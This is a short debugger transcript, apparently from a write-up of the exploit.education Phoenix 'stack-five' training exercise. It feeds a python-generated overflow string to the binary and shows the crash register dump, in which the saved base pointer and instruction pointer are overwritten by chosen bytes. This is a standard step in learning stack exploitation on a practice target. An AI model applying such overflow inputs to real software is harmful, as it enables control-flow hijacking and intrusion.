 (gdb) r < <(python -c "print('A' * 128 + 'aaaaaaaabbbbbbbbcccccccc')")
Starting program: /opt/phoenix/amd64/stack-five < <(python -c "print('A' * 128 + 'aaaaaaaabbbbbbbb
cccccccc')")
Welcome to phoenix/stack-five, brought to you by https://exploit.education
Program received signal SIGSEGV, Segmentation fault.
0×6262626262626262 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax : 0×00007fffffffe5a0 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$rbx : 0×00007fffffffe698 → 0×00007fffffffe89b → "/opt/phoenix/amd64/stack-five"
$rcx : 0×8080808080808080
$rdx : 0×00007fffffffe5ff → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaaaaaaaabbbbbbbbc[...]"
$rsp : 0×00007fffffffe630 → "cccccccc"
$rbp : 0×6161616161616161 ("aaaaaaaa"?)
$rsi : 0×fefefefefefefeff
$rdi : 0×00007fffffffe639 → 0×0100000001000000
$rip : 0×6262626262626262 ("bbbbbbbb"?)